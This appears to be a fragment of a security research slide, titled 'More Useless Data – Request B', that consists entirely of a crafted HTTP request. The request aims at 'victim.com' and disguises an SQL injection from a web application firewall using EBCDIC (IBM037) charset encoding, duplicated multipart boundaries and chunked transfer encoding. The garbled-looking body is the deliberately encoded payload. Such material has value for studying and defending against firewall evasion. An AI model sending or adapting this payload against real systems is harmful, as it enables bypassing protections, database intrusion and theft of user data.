 More Useless Data – Request B
GET /path/sample.aspx?%89%95%97%A4%A3%F0=%F0 HTTP/1.1
HOST: victim.com
Content-Length: 107
Content-Type: multipart/form-data; charset=ibm037, boundary=1,boundry=irsdl
Transfer-Encoding: chunked
0000A ;--irsdl
--1
--1
63;--1
Ã–•£…•£`Ä‰¢—–¢‰£‰–•z@•�”…~‰•—¤£ñ^@†‰“…•�”…@~£…¢£K‘—‡•
}¤•‰–•@�““@¢…“…ƒ£@@†™–”@¤¢…™¢``
--1
0;--1--
 